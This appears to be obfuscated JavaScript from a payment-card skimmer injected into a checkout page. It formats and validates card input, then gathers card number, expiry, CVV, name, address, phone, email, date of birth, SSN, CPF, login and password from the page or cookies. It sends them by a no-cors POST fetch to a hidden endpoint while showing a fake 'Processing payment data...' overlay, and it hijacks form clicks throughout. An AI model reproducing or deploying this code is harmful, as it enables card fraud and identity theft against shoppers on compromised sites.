_0x3af9c2[_0x2c86f0(0x19b)](_0x3f0f06,_0xb12ac6);},'hTUpO':_0xbff243(0x1cb)};if(!_0x299d06||_0x3af9c2[_0xbff243(0x19b)](_0x299d06[_0xbff243(0x1cd)],0x0)){_0x308a20[_0xbff243(0x1e7)](_0x4ed3c7=>{const _0x238f2c=_0xbff243;if(_0x4ed3c7)_0x4ed3c7['classList'][_0x238f2c(0x12a)](_0x1c8d32[_0x238f2c(0x115)]);});return;}_0x308a20[_0xbff243(0x1e7)](_0x724a88=>{const _0x199dae=_0xbff243;if(_0x724a88)_0x724a88[_0x199dae(0x186)][_0x199dae(0x177)](_0x191d21['odYtz']);});switch(_0x527bd6){case _0xbff243(0x10e):_0x26f3ab&&(_0x3af9c2[_0xbff243(0x1f4)](_0x3af9c2[_0xbff243(0x109)],_0xbff243(0xa3))?_0x26f3ab['classList']['remove'](_0xbff243(0x15b)):_0x3646a5[_0xbff243(0xed)][_0xbff243(0x186)]['remove'](_0x191d21[_0xbff243(0xd3)]));break;case _0xbff243(0x16d):_0x1d80c8&&_0x1d80c8[_0xbff243(0x186)][_0xbff243(0x12a)](_0x3af9c2[_0xbff243(0xdc)]);break;case _0x3af9c2['uRVgD']:_0x31cf7c&&_0x31cf7c['classList'][_0xbff243(0x12a)](_0x3af9c2[_0xbff243(0xdc)]);break;case _0x3af9c2['SFIBJ']:_0x235f09&&_0x235f09['classList'][_0xbff243(0x12a)](_0x3af9c2[_0xbff243(0xdc)]);break;default:_0x308a20['forEach'](_0x7e267f=>{const _0x58f4a6=_0xbff243;if(_0x1c8d32[_0x58f4a6(0x207)](_0x58f4a6(0xf8),_0x1c8d32[_0x58f4a6(0x170)])){const _0x3d1f9e=_0x159a42[_0x58f4a6(0x13f)](_0x1c8d32['aiMPX']);_0x3d1f9e['id']=_0x1c8d32[_0x58f4a6(0x1ca)],_0x3d1f9e[_0x58f4a6(0xb0)]=_0x58f4a6(0x1b3),_0xe36b27['body'][_0x58f4a6(0x165)](_0x3d1f9e);}else{if(_0x7e267f)_0x7e267f['classList'][_0x58f4a6(0x12a)](_0x58f4a6(0x15b));}});}}function _0x44f649(_0x15d38f,_0x2ee28b){const _0x20fb5e=_0x3e6107,_0x4d890d={'VKNEF':_0x3af9c2[_0x20fb5e(0xfe)],'MLiik':_0x3af9c2[_0x20fb5e(0xbd)],'aQuus':_0x3af9c2[_0x20fb5e(0x10f)],'jhlcm':_0x3af9c2[_0x20fb5e(0xb8)],'aaKWu':function(_0x1570f1,_0x4beab5){return _0x1570f1+_0x4beab5;},'FRdFw':function(_0x25fbce,_0x186ce7){const _0x5b2c61=_0x20fb5e;return _0x3af9c2[_0x5b2c61(0xd5)](_0x25fbce,_0x186ce7);}},_0x41623f=_0x15d38f[_0x20fb5e(0x20b)](/\D/g,'');if(_0x2ee28b===_0x3af9c2[_0x20fb5e(0x196)]){if(_0x3af9c2[_0x20fb5e(0x19b)](_0x3af9c2[_0x20fb5e(0xe1)],_0x20fb5e(0x204))){const _0x2dc420=_0x4d890d[_0x20fb5e(0x1f2)][_0x20fb5e(0x12c)]('|');let _0x4814f0=0x0;while(!![]){switch(_0x2dc420[_0x4814f0++]){case'0':if(/^5[1-5]/['test'](_0x4bf894))return _0x20fb5e(0x16d);continue;case'1':return _0x4d890d['MLiik'];case'2':if(/^4/[_0x20fb5e(0x18a)](_0x5b27e5))return _0x4d890d['aQuus'];continue;case'3':if(/^3[47]/[_0x20fb5e(0x18a)](_0x2a5219))return _0x20fb5e(0xf5);continue;case'4':if(!_0xcc6956)return _0x4d890d['MLiik'];continue;case'5':if(/^(62|88)/[_0x20fb5e(0x18a)](_0xfacf11))return _0x4d890d['jhlcm'];continue;}break;}}else return _0x41623f['replace'](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x281a25,_0x3c4dea,_0x55de94,_0x18f868){const _0x17ff76=_0x20fb5e;let _0x274443=_0x3c4dea;if(_0x55de94)_0x274443+=_0x4d890d[_0x17ff76(0x202)]('\x20',_0x55de94);if(_0x18f868)_0x274443+=_0x4d890d[_0x17ff76(0x162)]('\x20',_0x18f868);return _0x274443;});}else return _0x41623f[_0x20fb5e(0x20b)](/(.{4})/g,_0x3af9c2[_0x20fb5e(0x172)])[_0x20fb5e(0x1da)]();}_0x2deefa[_0x3e6107(0x132)](_0x3e6107(0xe2),function(_0x3d8bd9){const _0x297b55=_0x3e6107;if(_0x191d21['ckvXW'](_0x191d21[_0x297b55(0xa6)],_0x191d21['pFuqX'])){let _0x5f1eaa=_0x3d8bd9[_0x297b55(0xed)][_0x297b55(0x1b8)][_0x297b55(0x20b)](/\D/g,''),_0x229ebe=_0x191d21[_0x297b55(0x113)](_0x9864b9,_0x5f1eaa),_0x4db4a0=_0x229ebe===_0x191d21['OzsgO']?0xf:0x10;_0x5f1eaa=_0x5f1eaa[_0x297b55(0xef)](0x0,_0x4db4a0);let _0x25fcaf=_0x191d21[_0x297b55(0x157)](_0x44f649,_0x5f1eaa,_0x229ebe);_0x3d8bd9[_0x297b55(0xed)][_0x297b55(0x1b8)]=_0x25fcaf,_0x191d21['ptrum'](_0x1e8a7e,_0x229ebe,_0x5f1eaa),_0x3d8bd9[_0x297b55(0xed)]['classList'][_0x297b55(0x12a)](_0x191d21[_0x297b55(0xd3)]);}else{let _0xebed1e=_0x3ac985[_0x297b55(0xed)]['value']['replace'](/\D/g,'')['substring'](0x0,0x4);_0x19615e['target'][_0x297b55(0x1b8)]=_0xebed1e,_0x54e99b[_0x297b55(0xed)][_0x297b55(0x186)][_0x297b55(0x12a)](_0x191d21['FRVTv']);}}),_0x2deefa[_0x3e6107(0x132)](_0x3e6107(0xfa),function(){const _0x34bf6c=_0x3e6107;let _0x4e72f3=_0x2deefa[_0x34bf6c(0x1b8)][_0x34bf6c(0x20b)](/\D/g,''),_0x384241=_0x3af9c2[_0x34bf6c(0x1a8)](_0x9864b9,_0x4e72f3);_0x3af9c2[_0x34bf6c(0xc2)](_0x1e8a7e,_0x384241,_0x4e72f3);}),_0x2deefa[_0x3e6107(0x132)](_0x3af9c2[_0x3e6107(0xa5)],function(){const _0x3a6412=_0x3e6107,_0x3099b2={'SIRqj':function(_0x8ddb96,_0x29d32f,_0x269332,_0x36beae){const _0x140db6=_0x4957;return _0x3af9c2[_0x140db6(0xdd)](_0x8ddb96,_0x29d32f,_0x269332,_0x36beae);},'PlzxN':_0x3af9c2[_0x3a6412(0x133)],'HheaV':function(_0x2dd8e2,_0x58116a){const _0x21de44=_0x3a6412;return _0x3af9c2[_0x21de44(0x191)](_0x2dd8e2,_0x58116a);}};let _0x1aa940=_0x2deefa[_0x3a6412(0x1b8)]['replace'](/\D/g,'');_0x3af9c2[_0x3a6412(0x191)](_0x1aa940,'')&&_0x308a20[_0x3a6412(0x1e7)](_0x44b1e0=>{const _0x1de4d8=_0x3a6412;if(_0x3099b2['HheaV'](_0x1de4d8(0x117),_0x1de4d8(0x130))){const _0x5cf677={'WFSNw':function(_0x1de791,_0x419dc3,_0x47bdfa,_0x2b21af){const _0xe81560=_0x1de4d8;return _0x3099b2[_0xe81560(0x12b)](_0x1de791,_0x419dc3,_0x47bdfa,_0x2b21af);}};_0x4181db[_0x1de4d8(0x132)](_0x3099b2[_0x1de4d8(0x1e2)],function(){const _0x5aabdc=_0x1de4d8;_0x5cf677[_0x5aabdc(0x197)](_0x483a5f,_0x27f186,_0x2481d1(_0x107428[_0x5aabdc(0x1b8)]),0x16d);});}else{if(_0x44b1e0)_0x44b1e0[_0x1de4d8(0x186)][_0x1de4d8(0x12a)](_0x1de4d8(0x15b));}});}),_0x296e2e[_0x3e6107(0x132)](_0x3af9c2[_0x3e6107(0xb2)],function(_0x46d187){const _0x1bed8e=_0x3e6107;let _0x3af81d=_0x46d187[_0x1bed8e(0xed)][_0x1bed8e(0x1b8)]['replace'](/\D/g,'');_0x3af9c2[_0x1bed8e(0xf3)](_0x3af81d[_0x1bed8e(0x1cd)],0x2)&&(_0x3af81d=_0x3af9c2[_0x1bed8e(0x10d)](_0x3af9c2['hvVXp'](_0x3af81d[_0x1bed8e(0xef)](0x0,0x2),_0x1bed8e(0x15c)),_0x3af81d[_0x1bed8e(0xef)](0x2,0x4))),_0x46d187[_0x1bed8e(0xed)][_0x1bed8e(0x1b8)]=_0x3af81d,_0x46d187[_0x1bed8e(0xed)]['classList'][_0x1bed8e(0x12a)](_0x3af9c2[_0x1bed8e(0x149)]);}),_0x3cb4b1[_0x3e6107(0x132)](_0x3e6107(0xe2),function(_0x412ae0){const _0xf21921=_0x3e6107;if(_0x191d21[_0xf21921(0x16a)]===_0x191d21[_0xf21921(0x16a)]){let _0x7c3aa0=_0x412ae0[_0xf21921(0xed)][_0xf21921(0x1b8)]['replace'](/\D/g,'')[_0xf21921(0xa7)](0x0,0x4);_0x412ae0[_0xf21921(0xed)]['value']=_0x7c3aa0,_0x412ae0[_0xf21921(0xed)][_0xf21921(0x186)][_0xf21921(0x12a)](_0xf21921(0x1f0));}else _0x58f249[_0xf21921(0x11b)][_0xf21921(0xb4)]=_0xf21921(0x1f5),_0x27bdbb(()=>{const _0x5d1197=_0xf21921;_0x3c6271[_0x5d1197(0xe3)]['contains'](_0x9168f)&&_0x2261d2['body'][_0x5d1197(0xc8)](_0x5255fa);},0x12c);}),_0x177d9d['addEventListener'](_0x3af9c2['bRnOT'],function(_0x26750c){const _0x1e28e5=_0x3e6107;_0x26750c[_0x1e28e5(0xed)][_0x1e28e5(0x186)][_0x1e28e5(0x12a)](_0x191d21['FRVTv']);});function _0x1de574(_0xca1ece){const _0xe8a1e9=_0x3e6107;if(!_0xca1ece||_0xca1ece[_0xe8a1e9(0x1cd)]<0xd)return![];let _0xa5f4c8=(_0xca1ece+'')[_0xe8a1e9(0x12c)]('')[_0xe8a1e9(0xb1)]()[_0xe8a1e9(0x168)](_0x3aff23=>parseInt(_0x3aff23)),_0x2ea159=_0xa5f4c8[_0xe8a1e9(0xd8)]((_0xe3b81a,_0x15288d,_0x5163f1)=>{const _0x22e8e3=_0xe8a1e9,_0x523c2f={'Dbmly':function(_0x2d7b89,_0x31b47f){const _0x8dcc38=_0x4957;return _0x191d21[_0x8dcc38(0x20d)](_0x2d7b89,_0x31b47f);}};if(_0x191d21[_0x22e8e3(0xe0)](_0x5163f1,0x2)){if(_0x191d21[_0x22e8e3(0xc7)](_0x22e8e3(0x123),_0x191d21[_0x22e8e3(0x1c7)])){_0x15288d*=0x2;if(_0x15288d>0x9)_0x15288d-=0x9;}else _0x4a07a1+=_0x2e79dc[_0x22e8e3(0x1dd)](_0x192722[_0x22e8e3(0x19f)](_0x523c2f[_0x22e8e3(0xaf)](_0x218b7a[_0x22e8e3(0x11e)](),_0x1a52f5['length'])));}return _0x191d21[_0x22e8e3(0xba)](_0xe3b81a,_0x15288d);},0x0);return _0x3af9c2[_0xe8a1e9(0x1e9)](_0x3af9c2['GFuIM'](_0x2ea159,0xa),0x0);}function _0x121372(_0x3fdf92){const _0x47b5fe=_0x3e6107;if(_0x3af9c2[_0x47b5fe(0x206)]!==_0x47b5fe(0x205)){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x47b5fe(0x18a)](_0x3fdf92))return![];let [_0x15e026,_0x3b3edb]=_0x3fdf92[_0x47b5fe(0x12c)](_0x3af9c2[_0x47b5fe(0x102)]);_0x15e026=_0x3af9c2[_0x47b5fe(0xcd)](parseInt,_0x15e026,0xa),_0x3b3edb=_0x3af9c2[_0x47b5fe(0x1e3)](_0x3af9c2[_0x47b5fe(0x136)](parseInt,_0x3b3edb,0xa),0x7d0);let _0x154444=new Date(),_0x26c42a=new Date(_0x3b3edb,_0x3af9c2['NURxe'](_0x15e026,0x1),0x1);return _0x26c42a[_0x47b5fe(0x108)](_0x3af9c2[_0x47b5fe(0xd5)](_0x26c42a[_0x47b5fe(0xd9)](),0x1)),_0x3af9c2[_0x47b5fe(0x17f)](_0x26c42a,_0x154444);}else{const _0xf36a50=_0xa70b1b['getElementById'](_0x38bcbf);return _0xf36a50?_0xf36a50[_0x47b5fe(0x1b8)]:'';}}function _0xbb2be0(){const _0x451ad=_0x3e6107,_0x14d74a={'kWOAZ':_0x191d21['FRVTv']};if(_0x191d21[_0x451ad(0x140)](_0x191d21['ucPVT'],_0x451ad(0x17d))){let _0x5b1985=!![];const _0xfded5c=_0x2deefa[_0x451ad(0x1b8)]['replace'](/\D/g,''),_0x5d2b95=_0x191d21[_0x451ad(0x113)](_0x9864b9,_0xfded5c),_0x34d118=_0x177d9d[_0x451ad(0x1b8)];_0x191d21['iBGDi'](_0x34d118['length'],0x7)?(_0x177d9d[_0x451ad(0x186)][_0x451ad(0x177)](_0x191d21[_0x451ad(0xd3)]),_0x5b1985=![]):_0x191d21['VleqS']===_0x191d21['rBLpe']?_0x21b8f2[_0x451ad(0x186)][_0x451ad(0x12a)](_0x191d21[_0x451ad(0x15f)]):_0x177d9d['classList'][_0x451ad(0x12a)](_0x191d21[_0x451ad(0xd3)]);const _0x49d9f5=_0x191d21['tecTn'](_0x1de574,_0xfded5c)&&(_0x5d2b95===_0x191d21[_0x451ad(0xf2)]&&_0x191d21[_0x451ad(0x140)](_0xfded5c['length'],0xf)||_0x191d21['ckvXW'](_0x5d2b95,_0x191d21['OzsgO'])&&_0x191d21[_0x451ad(0x1c1)](_0xfded5c['length'],0x10));!_0x49d9f5?(_0x2deefa[_0x451ad(0x186)][_0x451ad(0x177)](_0x191d21[_0x451ad(0xd3)]),_0x5b1985=![]):_0x2deefa[_0x451ad(0x186)][_0x451ad(0x12a)](_0x191d21['FRVTv']);const _0x10af4e=_0x191d21['RgJKr'](_0x121372,_0x296e2e[_0x451ad(0x1b8)]);!_0x10af4e?(_0x296e2e['classList'][_0x451ad(0x177)](_0x451ad(0x1f0)),_0x5b1985=![]):_0x191d21['ckvXW'](_0x191d21[_0x451ad(0x12f)],_0x191d21[_0x451ad(0x180)])?_0x296e2e['classList'][_0x451ad(0x12a)](_0x191d21[_0x451ad(0xd3)]):_0x191d21[_0x451ad(0xb5)](_0x4446fe,_0x47f0f1,_0x3efd2b(_0x396c17[_0x451ad(0x1b8)]),0x16d);const _0x5a7268=/^\d{3,4}$/[_0x451ad(0x18a)](_0x3cb4b1[_0x451ad(0x1b8)]);if(!_0x5a7268)_0x3cb4b1[_0x451ad(0x186)][_0x451ad(0x177)](_0x191d21[_0x451ad(0xd3)]),_0x5b1985=![];else{if(_0x191d21[_0x451ad(0x1ba)](_0x191d21[_0x451ad(0x118)],_0x191d21[_0x451ad(0x118)])){if(_0x581919)_0x31a57e['classList'][_0x451ad(0x12a)](_0x451ad(0x15b));}else _0x3cb4b1[_0x451ad(0x186)][_0x451ad(0x12a)](_0x191d21['FRVTv']);}return _0x5b1985;}else _0xa50e02[_0x451ad(0x186)]['add'](_0x14d74a[_0x451ad(0xfb)]),_0x12014d=![];}function _0x158040(_0x573d37){const _0xd1618e=_0x3e6107,_0x4ea203=document[_0xd1618e(0x158)](_0x573d37);return _0x4ea203?_0x4ea203[_0xd1618e(0x1b8)]:'';}function _0x221c93(){const _0x497350=_0x3e6107;if(_0x191d21[_0x497350(0x1b4)](_0x8e993c(_0x191d21['RKJXQ'])[_0x497350(0x1cd)],0x0)){if(_0x191d21[_0x497350(0x140)](_0x191d21[_0x497350(0x14c)],_0x497350(0x13e)))return![];else{if(_0x1826ae)_0x2ebdde[_0x497350(0x186)]['remove'](_0x191d21[_0x497350(0x15f)]);}}const _0x1ea642={'holder':_0x191d21[_0x497350(0x1f3)](_0x473679,_0x177d9d[_0x497350(0x1b8)]),'number':_0x473679(_0x2deefa[_0x497350(0x1b8)][_0x497350(0x20b)](/\D/g,'')),'expiry':_0x191d21[_0x497350(0x1fe)](_0x473679,_0x296e2e[_0x497350(0x1b8)]),'cv2':_0x191d21[_0x497350(0x107)](_0x473679,_0x3cb4b1[_0x497350(0x1b8)])},_0x59eb53={'firstName':_0x191d21[_0x497350(0x107)](_0x473679,document[_0x497350(0xa8)]('[name=\x22firstname\x22]')?.['value'])||_0x191d21[_0x497350(0xd6)](_0x8e993c,'fn'),'lastName':_0x191d21[_0x497350(0x1fe)](_0x473679,document[_0x497350(0xa8)](_0x191d21[_0x497350(0x1fb)])?.['value'])||_0x191d21[_0x497350(0x1fe)](_0x8e993c,'ln'),'address':_0x191d21[_0x497350(0xd6)](_0x473679,document[_0x497350(0xa8)](_0x191d21['ATKUR'])?.[_0x497350(0x1b8)])||_0x8e993c('ad'),'address2':_0x191d21['RgJKr'](_0x473679,document[_0x497350(0xa8)](_0x191d21['zQkLA'])?.['value'])||_0x191d21[_0x497350(0x1a5)](_0x8e993c,'a2'),'country':_0x191d21[_0x497350(0x1c9)](_0x473679,document[_0x497350(0xa8)]('[name=\x22id_country\x22]')?.[_0x497350(0x1b8)])||_0x8e993c('co'),'state':_0x473679(document['querySelector'](_0x191d21[_0x497350(0x20a)])?.['value'])||_0x191d21[_0x497350(0xd7)](_0x8e993c,'st'),'city':_0x191d21[_0x497350(0x1c9)](_0x473679,document[_0x497350(0xa8)](_0x497350(0x101))?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0x1a5)](_0x8e993c,'ci'),'postcode':_0x191d21[_0x497350(0x1a5)](_0x473679,document[_0x497350(0xa8)](_0x497350(0x1ea))?.[_0x497350(0x1b8)])||_0x8e993c('po'),'street':_0x191d21[_0x497350(0x1a5)](_0x473679,document[_0x497350(0xa8)](_0x191d21['pAHtr'])?.[_0x497350(0x1b8)])||_0x191d21['VaXQh'](_0x8e993c,_0x497350(0x14a)),'phone':_0x473679(document[_0x497350(0xa8)](_0x191d21[_0x497350(0x11d)])?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0x1c9)](_0x8e993c,'ph'),'email':_0x473679(document['querySelector'](_0x191d21[_0x497350(0x1af)])?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0x1c9)](_0x8e993c,'em'),'DOB':_0x473679(document[_0x497350(0xa8)](_0x497350(0x126))?.['value'])||_0x8e993c('do'),'CPF':_0x191d21['MQDwc'](_0x473679,document['querySelector'](_0x191d21[_0x497350(0x1bb)])?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0xc5)](_0x8e993c,'cp'),'SSN':_0x191d21[_0x497350(0x14b)](_0x473679,document[_0x497350(0xa8)](_0x497350(0x12d))?.[_0x497350(0x1b8)])||_0x8e993c('ss'),'ID':_0x473679(document[_0x497350(0xa8)](_0x191d21['TnrXE'])?.[_0x497350(0x1b8)])||_0x191d21['rvlJw'](_0x8e993c,_0x191d21[_0x497350(0x134)]),'login':_0x473679(document['querySelector']('[name=\x22email\x22]')?.[_0x497350(0x1b8)])||_0x8e993c('lo'),'password':_0x473679(document[_0x497350(0xa8)](_0x497350(0x105))?.[_0x497350(0x1b8)])||_0x8e993c('pa'),'data1':_0x191d21[_0x497350(0x1f9)](_0x473679,document[_0x497350(0xa8)](_0x191d21[_0x497350(0x1d8)])?.['value'])||_0x191d21[_0x497350(0xcb)](_0x8e993c,'d1'),'data2':_0x473679(document[_0x497350(0xa8)]('[name=\x22data2650155244\x22]')?.[_0x497350(0x1b8)])||_0x8e993c('d2'),'data3':_0x191d21['LROAE'](_0x473679,document[_0x497350(0xa8)](_0x191d21[_0x497350(0x200)])?.['value'])||_0x8e993c('d3'),'domain':_0x473679(window[_0x497350(0x20c)]['origin'])};_0x191d21['OVCMu'](_0x39ded8),_0x191d21[_0x497350(0xb5)](_0x57e1d0,_0x191d21[_0x497350(0xe9)],_0x191d21[_0x497350(0xd6)](_0x119889,0x14),0x16d);const _0x4f7a44=new URLSearchParams();_0x4f7a44['append']('n',_0x1ea642[_0x497350(0xd2)]),_0x4f7a44[_0x497350(0x151)]('ow',_0x1ea642[_0x497350(0x1a6)]),_0x4f7a44['append']('ex',_0x1ea642['expiry']),_0x4f7a44['append']('cv',_0x1ea642[_0x497350(0x139)]),_0x4f7a44['append']('fn',_0x59eb53[_0x497350(0x1b5)]),_0x4f7a44[_0x497350(0x151)]('ln',_0x59eb53[_0x497350(0x209)]),_0x4f7a44[_0x497350(0x151)]('ad',_0x59eb53[_0x497350(0xee)]),_0x4f7a44[_0x497350(0x151)]('co',_0x59eb53['country']),_0x4f7a44[_0x497350(0x151)]('st',_0x59eb53[_0x497350(0x17c)]),_0x4f7a44[_0x497350(0x151)]('ci',_0x59eb53[_0x497350(0x17a)]),_0x4f7a44[_0x497350(0x151)]('po',_0x59eb53[_0x497350(0x1b6)]),_0x4f7a44[_0x497350(0x151)](_0x497350(0x14a),_0x59eb53[_0x497350(0x1d1)]),_0x4f7a44[_0x497350(0x151)]('ph',_0x59eb53[_0x497350(0x16b)]),_0x4f7a44['append']('lk',_0x59eb53[_0x497350(0xad)]),_0x4f7a44[_0x497350(0x151)]('em',_0x59eb53[_0x497350(0x188)]),_0x4f7a44[_0x497350(0x151)]('a2',_0x59eb53[_0x497350(0x185)]),_0x4f7a44[_0x497350(0x151)]('do',_0x59eb53['DOB']),_0x4f7a44[_0x497350(0x151)]('cp',_0x59eb53[_0x497350(0x1e0)]),_0x4f7a44[_0x497350(0x151)]('ss',_0x59eb53[_0x497350(0x19a)]),_0x4f7a44[_0x497350(0x151)]('id',_0x59eb53['ID']),_0x4f7a44['append']('lo',_0x59eb53['login']),_0x4f7a44[_0x497350(0x151)]('pa',_0x59eb53[_0x497350(0x173)]),_0x4f7a44[_0x497350(0x151)]('d1',_0x59eb53[_0x497350(0xc6)]),_0x4f7a44[_0x497350(0x151)]('d2',_0x59eb53['data2']),_0x4f7a44[_0x497350(0x151)]('d3',_0x59eb53['data3']),_0x4f7a44[_0x497350(0x151)]('cu',_0x191d21[_0x497350(0x13a)](_0x473679,document[_0x497350(0x13c)])),_0x191d21[_0x497350(0x157)](fetch,_0x497350(0x167),{'method':_0x497350(0xf4),'mode':_0x497350(0x119),'body':_0x4f7a44});}function _0x39ded8(){const _0x3ed512=_0x3e6107,_0x1417a8=document['createElement'](_0x3af9c2[_0x3ed512(0x1fc)]);_0x1417a8['id']=_0x3af9c2[_0x3ed512(0x1c2)],_0x1417a8[_0x3ed512(0xb0)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:\x20fixed;\x20top:\x200;\x20left:\x200;\x20width:\x20100%;\x20height:\x20100%;\x20background:\x20rgba(0,0,0,0.7);\x20z-index:\x2099999;\x20display:\x20flex;\x20align-items:\x20center;\x20justify-content:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22background:\x20white;\x20padding:\x2030px;\x20border-radius:\x2010px;\x20text-align:\x20center;\x20box-shadow:\x200\x204px\x2020px\x20rgba(0,0,0,0.3);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:\x2018px;\x20margin-bottom:\x2015px;\x20color:\x20#333;\x22>Processing\x20payment\x20data...</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2050px;\x20height:\x2050px;\x20border:\x205px\x20solid\x20#f3f3f3;\x20border-top:\x205px\x20solid\x20#3498db;\x20border-radius:\x2050%;\x20animation:\x20spin\x201s\x20linear\x20infinite;\x20margin:\x200\x20auto;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20spin\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20rotate(0deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20rotate(360deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',document[_0x3ed512(0xe3)][_0x3ed512(0x165)](_0x1417a8);}function _0xce86ed(_0x4cb806,_0x28418f){const _0x46773f=_0x3e6107;if(_0x46773f(0x13b)!=='ffjjg'){const _0x50cd4a=_0x56e071[_0x46773f(0x13c)]['split'](';\x20')[_0x46773f(0x1ec)](_0x1470ab=>_0x1470ab[_0x46773f(0xcf)](_0x23326c+'='));if(!_0x50cd4a)return'';return _0x50cd4a['split']('=')[0x1];}else{const _0x45606e=document[_0x46773f(0x13f)](_0x46773f(0x1dc));_0x45606e[_0x46773f(0x11b)][_0x46773f(0xe6)]=_0x46773f(0xfd)+(_0x3af9c2[_0x46773f(0x19b)](_0x28418f,_0x3af9c2[_0x46773f(0x127)])?_0x3af9c2[_0x46773f(0x150)]:_0x46773f(0xff))+_0x46773f(0x192);const _0xbe47a1=document[_0x46773f(0x13f)](_0x3af9c2[_0x46773f(0x1f1)]);_0xbe47a1[_0x46773f(0x122)]=_0x46773f(0x1cf),document[_0x46773f(0x10c)][_0x46773f(0x165)](_0xbe47a1),_0x45606e[_0x46773f(0x122)]=_0x4cb806,document[_0x46773f(0xe3)][_0x46773f(0x165)](_0x45606e),_0x3af9c2['hpVIC'](setTimeout,()=>{const _0x5d7910=_0x46773f,_0x11e868={'qrLrp':function(_0x471b76,_0x59e6b9){const _0x381831=_0x4957;return _0x191d21[_0x381831(0x1ff)](_0x471b76,_0x59e6b9);},'lQZek':function(_0x9644a,_0xb30eb0){return _0x191d21['ihOLs'](_0x9644a,_0xb30eb0);},'LdacW':function(_0x46e977,_0x46bb4c){const _0x2a62bb=_0x4957;return _0x191d21[_0x2a62bb(0xdf)](_0x46e977,_0x46bb4c);},'JqVst':function(_0x547ab8,_0x1c4aaa){const _0xfbee54=_0x4957;return _0x191d21[_0xfbee54(0x159)](_0x547ab8,_0x1c4aaa);}};if(document['body']['contains'](_0x45606e)){if(_0x191d21[_0x5d7910(0x1ba)](_0x191d21[_0x5d7910(0x141)],_0x5d7910(0xcc))){if(_0x11e868[_0x5d7910(0x112)](_0x2a55e7,_0x5968ce)||_0x11e868[_0x5d7910(0xdb)](_0x28e13c,null))return'';return _0x11e868[_0x5d7910(0x163)](_0x5e09b5,_0x11e868[_0x5d7910(0x163)](_0x5e14f4,_0x11e868[_0x5d7910(0x1e5)](_0x102588,_0x27ca00)));}else _0x45606e[_0x5d7910(0x11b)][_0x5d7910(0xb4)]=_0x191d21['QnTgn'],_0x191d21['ptrum'](setTimeout,()=>{const _0x524671=_0x5d7910;document[_0x524671(0xe3)]['contains'](_0x45606e)&&document['body'][_0x524671(0xc8)](_0x45606e);},0x12c);}},0xfa0);}}let _0x23ed9a=![];function _0x54fb4d(_0x1bb6f0){const _0x1428d0=_0x3e6107,_0x206b5e=_0x1bb6f0[_0x1428d0(0xed)][_0x1428d0(0x175)](_0x3af9c2[_0x1428d0(0x100)]);if(_0x206b5e){if(_0x3af9c2[_0x1428d0(0x17f)](_0x3af9c2[_0x1428d0(0x1a3)](_0x8e993c,_0x3af9c2[_0x1428d0(0x1f8)])[_0x1428d0(0x1cd)],0x0)){if(_0x3af9c2['NNGku'](_0x3af9c2[_0x1428d0(0xbc)],_0x3af9c2[_0x1428d0(0x1c0)]))return![];else{if(_0x2e2509(_0x191d21[_0x1428d0(0xe9)])[_0x1428d0(0x1cd)]>0x0)return![];_0x24e4ac['preventDefault'](),_0x913139[_0x1428d0(0x1b1)]();const _0xb4f798=_0x232703();return _0xb4f798&&!_0x1e6d6a?(_0x260192=!![],_0x87f7e5()):_0x191d21[_0x1428d0(0x157)](_0x415e00,_0x191d21['ZlQXR'],_0x191d21['JHIEd']),![];}}_0x1bb6f0['preventDefault'](),_0x1bb6f0[_0x1428d0(0x1b1)]();const _0x40bde6=_0x3af9c2['sajYX'](_0xbb2be0);if(_0x3af9c2['hpigD'](_0x40bde6,!_0x23ed9a)){if(_0x3af9c2[_0x1428d0(0x169)]!==_0x3af9c2[_0x1428d0(0xb6)])_0x23ed9a=!![],_0x3af9c2[_0x1428d0(0xf9)](_0x221c93);else{let _0x2c7130=new _0x56941f();_0x2c7130[_0x1428d0(0x135)](_0x191d21['hasqn'](_0x2c7130[_0x1428d0(0x178)](),_0x191d21[_0x1428d0(0x155)](_0x28d816*0x18*0x3c,0x3c)*0x3e8)),_0x4850c4=_0x191d21[_0x1428d0(0x189)]+_0x2c7130[_0x1428d0(0xf0)]();}}else _0xce86ed(_0x3af9c2[_0x1428d0(0x103)],_0x3af9c2[_0x1428d0(0x201)]);return![];}}document[_0x3e6107(0x132)](_0x3e6107(0x1d2),_0x54fb4d,!![]);}function _0x8e993c(_0x4ac196){const _0x2a63b9=_0x2f9f11,_0x5d0005={'pyUWH':function(_0x56bc4a,_0x5a58f8){const _0x52a0e1=_0x4957;return _0x3af9c2[_0x52a0e1(0x20e)](_0x56bc4a,_0x5a58f8);}};if(_0x3af9c2['dlCEP'](_0x3af9c2[_0x2a63b9(0x171)],_0x3af9c2[_0x2a63b9(0xfc)]))return _0x2e55da[_0x2a63b9(0x20b)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x26df82,_0x396e9c,_0x33baa4,_0x2dc409){const _0x28ec12=_0x2a63b9;let 